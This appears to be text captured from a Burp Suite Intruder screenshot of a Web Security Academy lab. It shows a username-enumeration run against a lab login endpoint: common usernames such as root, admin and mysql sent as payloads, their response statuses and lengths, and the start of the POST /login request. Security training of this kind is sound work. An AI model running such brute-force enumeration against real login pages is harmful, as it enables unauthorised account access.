 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Redirects followed Timeout Length
0 200 0 2984
1 carlos 200 0 2984
2 root 200 0 2984
3 admin 200 0 2984
4 test 200 0 2984
5 guest 200 0 2984
6 info 200 0 2984
7 adm 200 0 2984
8 mysql 200 0 2984
Request Response
Pretty Raw
1 POST /login HTTP/1.1
2 Host: 0a35002204a11945c503e62b0031009c.web-security-academy.net
3 Cookie: session=Nnxs0dWrfVRinsxH5jaqsWmO4yr3LqtG
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a35002204a11945c503e62b0031009c.web-security-academy.net